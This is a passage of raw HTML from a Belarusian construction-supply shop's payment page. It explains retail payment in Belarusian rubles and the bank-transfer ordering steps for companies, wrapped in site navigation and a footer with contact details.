level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/pruzhinnye-zazhimy/"><span class="w-nav-title">Пружинные зажимы</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1901"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/vinty-stjazhnye/"><span class="w-nav-title">Винты стяжные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1593"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1594"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Инструменты и материалы</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-1909"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/ruchnoj-instrument/"><span class="w-nav-title">Ручной инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1892"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-gibki-armatury-ruchnoj/"><span class="w-nav-title">Станок ручной для гибки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1893"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/stanok-dlja-rezki-armatury-ruchnoj/"><span class="w-nav-title">Cтанок ручной для резки арматуры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1910"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/ruchnoj-instrument/boltorezy/"><span class="w-nav-title">Болторезы</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3492"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Прочий инструмент</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1956" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1956"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/gladilka-dlja-betona/"><span class="w-nav-title">Гладилка для бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3494"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-universalnyj-team-sd/"><span class="w-nav-title">Молоток универсальный TeaM SD</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_4 menu-item-3495"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/molotok-betonshhika-universalnyj-afacan/"><span class="w-nav-title">Молоток бетонщика универсальный Afacan</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3525"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/smazka/"><span class="w-nav-title">Смазка для опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_3 menu-item-3526"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/"><span class="w-nav-title">Фиксаторы для арматуры</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3551"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zvezda/"><span class="w-nav-title">Фиксатор звёздочка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3552"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-stulchik/"><span class="w-nav-title">Фиксатор стульчик</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3538" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3538"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-armatury-dlja-sypuchih-gruntov/"><span class="w-nav-title">Фиксатор арматуры для сыпучих грунтов</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3550"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/fiksator-konus-dla-opalubki/"><span class="w-nav-title">Фиксатор конус и трубка ПВХ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3553"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/zashhitnyj-kolpachok/"><span class="w-nav-title">Фиксатор защитный колпачок</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-3548"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/probka-zaglushka/"><span class="w-nav-title">Фиксатор пробка-заглушка</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3527"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/provoloka-vjazalnaja/"><span class="w-nav-title">Проволока вязальная</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4443" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4443"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/formy-dlja-testirovanija-betona/"><span class="w-nav-title">Формы для тестирования бетона</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3490"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Сетки и тенты</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1908"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/avarijnoe-ograzhdenie/"><span class="w-nav-title">Сетка для ограждения</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1907"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/setki/setka-fasadnaja/"><span class="w-nav-title">Сетка фасадная затеняющая</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1895"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-brezentovyj/"><span class="w-nav-title">Тент брезентовый</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1896"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-tarpaulin/"><span class="w-nav-title">Тент тарпаулин</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_4 menu-item-1897"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/tent-ukryvnoj/tent-pvh/"><span class="w-nav-title">Тент ПВХ</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3453" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children w-nav-item level_2 menu-item-3453"><a class="w-nav-anchor level_2" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3454" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3454"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-sten/"><span class="w-nav-title">Крупнощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3579" class="menu-item menu-item-type-post_type menu-item-object-product w-nav-item level_3 menu-item-3579"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-opalubki/"><span class="w-nav-title">Мелкощитовая опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3455" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3455"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-melkoshhitovoj-stalnoj-opalubki-fora/"><span class="w-nav-title">Опалубка стен</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3456" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3456"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/arenda-opalubki-fora-2/"><span class="w-nav-title">Опалубка колонн</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3457" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3457"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product/radiusnoj-opalubki-fora/"><span class="w-nav-title">Радиусная опалубка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3458" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3458"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Опалубка перекрытий</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3459" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3459"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-objomnyh-stojkah/"><span class="w-nav-title">На объемных стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3460" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3460"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-opalubki-perekrytij-na-teleskopicheskih-stojkah/"><span class="w-nav-title">На телескопических стойках</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3463" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3463"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-balki-dvutavrovoj-bdk/"><span class="w-nav-title">Балка двутавровая БДК</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3464" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3464"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/arenda-stojka-teleskopicheskaja/"><span class="w-nav-title">Стойки телескопические</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-3461" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_3 menu-item-3461"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Расходные материалы (продажа)</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_4"><li id="menu-item-3465" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3465"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/gajki-dlja-opalubki/"><span class="w-nav-title">Гайки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3467" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3467"><a class="w-nav-anchor level_4" href="#"><span class="w-nav-title">Замки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3466" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_4 menu-item-3466"><a class="w-nav-anchor level_4" href="https://sanditrade.by/product/univilka/"><span class="w-nav-title">Унивилка</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-3421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_2 menu-item-3421"><a class="w-nav-anchor level_2" href="/product-category/lesa-i-podmosti/"><span class="w-nav-title">Леса и подмости</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_3"><li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3557"><a class="w-nav-anchor level_3" href="/product-category/lesa-i-podmosti/stoliki-maljarnye/"><span class="w-nav-title">Столики малярные</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-4401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-4401"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/lestnicy-i-stremjanki/"><span class="w-nav-title">Лестницы и стремянки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_3 menu-item-3554"><a class="w-nav-anchor level_3" href="https://sanditrade.by/product-category/vyshki-tury/"><span class="w-nav-title">Вышки-туры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3555"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Строительные леса</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_3 menu-item-3556"><a class="w-nav-anchor level_3" href="#"><span class="w-nav-title">Подмости</span><span class="w-nav-arrow"></span></a></li></ul></li></ul></li><li id="menu-item-1404" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1404"><a class="w-nav-anchor level_1" href="https://sanditrade.by/dostavka/"><span class="w-nav-title">Доставка</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2540" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2538 current_page_item w-nav-item level_1 menu-item-2540"><a class="w-nav-anchor level_1" href="https://sanditrade.by/oplata/"><span class="w-nav-title">Оплата</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat w-nav-item level_1 menu-item-1763"><a class="w-nav-anchor level_1" href="https://sanditrade.by/product-category/opalubka/arenda-opalubki/"><span class="w-nav-title">Аренда опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1402" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1402"><a class="w-nav-anchor level_1" href="https://sanditrade.by/vykup-b-u-opalubki-v-minske/"><span class="w-nav-title">Выкуп б/у опалубки</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-2226" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children w-nav-item level_1 menu-item-2226"><a class="w-nav-anchor level_1" href="#"><span class="w-nav-title">О компании</span><span class="w-nav-arrow"></span></a><ul class="w-nav-list level_2"><li id="menu-item-1414" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1414"><a class="w-nav-anchor level_2" href="https://sanditrade.by/nashi-obekty/"><span class="w-nav-title">Наши объекты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1427" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1427"><a class="w-nav-anchor level_2" href="https://sanditrade.by/stati/"><span class="w-nav-title">Статьи</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1426" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1426"><a class="w-nav-anchor level_2" href="https://sanditrade.by/sertifikaty/"><span class="w-nav-title">Сертификаты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1420" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1420"><a class="w-nav-anchor level_2" href="https://sanditrade.by/partnery/"><span class="w-nav-title">Партнеры</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1401"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vopros-otvet/"><span class="w-nav-title">Вопрос-Ответ</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1425" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1425"><a class="w-nav-anchor level_2" href="https://sanditrade.by/rekvizity/"><span class="w-nav-title">Реквизиты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1400" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_2 menu-item-1400"><a class="w-nav-anchor level_2" href="https://sanditrade.by/vozvrat-ili-obmen-tovara/"><span class="w-nav-title">Возврат или обмен товара</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy w-nav-item level_2 menu-item-1421"><a class="w-nav-anchor level_2" href="https://sanditrade.by/politika-konfidencialnosti/"><span class="w-nav-title">Политика конфиденциальности</span><span class="w-nav-arrow"></span></a></li></ul></li><li id="menu-item-1406" class="menu-item menu-item-type-post_type menu-item-object-page w-nav-item level_1 menu-item-1406"><a class="w-nav-anchor level_1" href="https://sanditrade.by/kontakty/"><span class="w-nav-title">Контакты</span><span class="w-nav-arrow"></span></a></li><li id="menu-item-1441" class="specialWrap navShemamob menu-item menu-item-type-custom menu-item-object-custom w-nav-item level_1 menu-item-1441"><a class="w-nav-anchor level_1" href="/wp-content/uploads/2023/12/схема-проезда_нью.pdf"><span class="w-nav-title">Схема проезда</span><span class="w-nav-arrow"></span></a></li><li class="w-nav-close"></li></ul><div class="w-nav-options hidden" onclick='return {&quot;mobileWidth&quot;:900,&quot;mobileBehavior&quot;:1}'></div></nav></div><div class="l-subheader-cell at_right"></div></div></div><div class="l-subheader for_hidden hidden"><span class="w-text hidden_for_laptops hidden_for_tablets ush_text_2 nowrap"><span class="w-text-h"><span class="w-text-value">Пн-Пт: 09:00 – 17:00</span></span></span></div></header><main id="page-content" class="l-main" itemprop="mainContentOfPage">
	<section class="l-section wpb_row height_small color_alternate"><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_1 laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default"><div class="wpb_column vc_column_container"><div class="vc_column-inner"><h1 class="w-post-elm post_title us_custom_89e6bef9 align_center entry-title color_link_inherit">Оплата</h1><ol class="g-breadcrumbs us_custom_65a82e3a has_text_color separator_custom align_center" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="g-breadcrumbs-item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://sanditrade.by/"><span itemprop="name">Главная</span></a><meta itemprop="position" content="1"/></li><li class="g-breadcrumbs-separator">|</li><li class="g-breadcrumbs-item" itemscope itemprop="itemListElement" itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://sanditrade.by/oplata/"><span itemprop="name">Оплата</span></a><meta itemprop="position" content="2"/></li></ol></div></div></div></div></section>
<section class="l-section height_small"><div class="l-section-h i-cf"><h3 class="p1">1. Розничная продажа:</h3>
<ul class="ul1">
<li class="li2"><span class="s2">Заказ можно оформить на сайте или по телефону.  </span></li>
<li class="li2"><span class="s2">Также можно приехать к нам на склад и оформить все на месте по адресу: </span><span class="s3">Минский р-н, а/г Озерцо, Менковский тракт, 2А (парковка строительного рынка Малиновка, бело-зеленый тент)</span><span class="s2">. С понедельника по пятницу с 9:00 до 16:30.</span></li>
<li class="li3"><span class="s2">Оплата принимается только в белорусских рублях. Наличный и безналичный расчет. Также Вы можете оплатить заказ через E-POS<span class="s4"> ЕРИП</span>.</span></li>
</ul>
<h3 class="p3"><span class="s1"> 2</span><span class="s1">. Безналичный расчёт для юридических лиц.</span></h3>
<p class="p3">Оплата проходит по безналичному расчёту следующим образом:</p>
<ol class="ol1">
<li class="li5"><span class="s1">Покупатель отправляет заявку с реквизитами компании на электронную почту <a href="mailto:info@sanditrade.by"><span class="s2">info@sanditrade.by</span></a>;</span></li>
<li class="li5"><span class="s1">Наш менеджер свяжется с вами и согласует подробности заказа, уточнит наличие, после чего составит счёт-протокол или договор и отправит его по электронной почте;</span></li>
<li class="li5"><span class="s1">После оплаты товара покупатель приезжает на склад (скачать схему проезда можно «<a href="https://sanditrade.by/wp-content/uploads/2023/12/схема-проезда_нью.pdf">тут</a>») или ожидает доставку товара в согласованный с менеджером срок.</span></li>
</ol>
</div></section></main>

</div>
<footer  id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter">
		<section class="l-section wpb_row us_custom_895ac465 has_text_color height_medium color_footer-bottom"><div class="l-section-overlay" style="background:rgba(0,0,0,0.50)"></div><div class="l-section-h i-cf"><div class="g-cols vc_row via_grid cols_custom laptops-cols_inherit tablets-cols_inherit mobiles-cols_1 valign_top type_default stacking_default" style="grid-gap:58px;--custom-columns:2.4fr 1.2fr 1.2fr 1.2fr "><div class="wpb_column vc_column_container"><div class="vc_column-inner"><div class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">ООО &#171;Сандитрейд&#187;</span></span></div><div class="w-separator size_small"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес:</b> 220062, г. Минск, пр-т Победителей, 127, помещение 274</div></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-map-marker-alt"></i></div><div class="w-iconbox-meta"><div class="w-iconbox-title"><b>Адрес склада: </b>Минский р-н, а/г Озерцо, Менковский тракт, 2А (парковка строительного рынка Малиновка, бело-зеленый тент)</div></div></div><div class="w-separator size_small"></div><div class="w-socials us_custom_49f317a8 color_text shape_circle style_default hover_fade" style="--gap:0.1em;"><div class="w-socials-list"><div class="w-socials-item instagram"><a class="w-socials-item-link" href="https://www.instagram.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Instagram" aria-label="Instagram"><span class="w-socials-item-link-hover"></span><i class="fab fa-instagram"></i></a><div class="w-socials-item-popup"><span>Instagram</span></div></div><div class="w-socials-item facebook"><a class="w-socials-item-link" href="https://www.facebook.com/sanditrade.by/" target="_blank" rel="noopener nofollow" title="Facebook" aria-label="Facebook"><span class="w-socials-item-link-hover"></span><i class="fab fa-facebook"></i></a><div class="w-socials-item-popup"><span>Facebook</span></div></div><div class="w-socials-item vk"><a class="w-socials-item-link" href="https://vk.com/sanditrade" target="_blank" rel="noopener nofollow" title="Vkontakte" aria-label="Vkontakte"><span class="w-socials-item-link-hover"></span><i class="fab fa-vk"></i></a><div class="w-socials-item-popup"><span>Vkontakte</span></div></div></div></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Покупателям</span></span></p><div class="w-menu layout_ver style_links us_menu_1" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-pokupat-footer" class="menu"><li id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1433"><a href="https://sanditrade.by/katalog/">Каталог</a></li><li id="menu-item-2541" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2538 current_page_item menu-item-2541"><a href="https://sanditrade.by/oplata/" aria-current="page">Оплата</a></li><li id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1432"><a href="https://sanditrade.by/dostavka/">Доставка</a></li><li id="menu-item-1431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1431"><a href="https://sanditrade.by/vozvrat-ili-obmen-tovara/">Возврат</a></li></ul><style>@media ( max-width:600px ){.us_menu_1 .menu{display:block!important}.us_menu_1 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Компания</span></span></p><div class="w-menu layout_ver style_links us_menu_2" style="--main-gap:0.8rem;--main-ver-indent:0.8em;--main-hor-indent:0.8em;--main-color:inherit;"><ul id="menu-category-opalubka" class="menu"><li id="menu-item-1634" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1634"><a href="https://sanditrade.by/product-category/krepez/">Крепеж и герметик</a></li><li id="menu-item-1636" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1636"><a href="https://sanditrade.by/product-category/opalubka/">Опалубка</a></li><li id="menu-item-1635" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1635"><a href="https://sanditrade.by/product-category/fanera/">Фанера</a></li><li id="menu-item-1644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1644"><a href="https://sanditrade.by/product-category/provoloka-vjazalnaja/">Проволока вязальная</a></li><li id="menu-item-1646" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1646"><a href="https://sanditrade.by/product-category/fiksatory-dlja-armatury/">Фиксаторы для арматуры</a></li><li id="menu-item-1633" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1633"><a href="https://sanditrade.by/product-category/opalubka/komplektujushhie-k-opalubke/balka-dvutavrovaja/">Балка двутавровая деревянная БДК</a></li></ul><style>@media ( max-width:600px ){.us_menu_2 .menu{display:block!important}.us_menu_2 .menu>li{margin:0 0 var(--main-gap,0.8rem)!important}}</style></div></div></div><div class="wpb_column vc_column_container"><div class="vc_column-inner"><p class="w-text us_custom_bbbea019"><span class="w-text-h"><span class="w-text-value">Контакты</span></span></p><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-envelope"></i></div></a><div class="w-iconbox-meta"><a href="mailto:info@sanditrade.by" class="w-iconbox-link" aria-label="info@sanditrade.by"><div class="w-iconbox-title">info@sanditrade.by</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><i class="far fa-phone"></i></div></a><div class="w-iconbox-meta"><a href="tel:+375172506777" class="w-iconbox-link" aria-label="+375 17 250-67-77"><div class="w-iconbox-title">+375 17 250-67-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="60" height="62" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2060%2062'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" /><noscript><img width="60" height="62" src="https://sanditrade.by/wp-content/uploads/2023/05/A1-log.png" class="attachment-full size-full" alt="" decoding="async" /></noscript></div></a><div class="w-iconbox-meta"><a href="tel:+375296724777" class="w-iconbox-link" aria-label="+375 29 672-47-77"><div class="w-iconbox-title">+375 29 672-47-77</div></a></div></div><div class="w-separator size_custom" style="height:10px"></div><div class="w-iconbox iconpos_left style_default color_contrast align_left no_text icontype_img"><a href="tel:+375298635777" class="w-iconbox-link" aria-label="+375 29 863-57-77"><div class="w-iconbox-icon" style="font-size:1.2rem;"><img width="599" height="599" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20599%20599'%3E%3C/svg%3E" class="attachment-full size-full" alt="" decoding="async" data-lazy-srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-150x150.png 150w" data-lazy-sizes="(max-width: 599px) 100vw, 599px" data-lazy-src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" /><noscript><img width="599" height="599" src="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png" class="attachment-full size-full" alt="" decoding="async" srcset="https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo.png 599w, https://sanditrade.by/wp-content/uploads/2023/05/MTS_logo-300x300.png 300w, 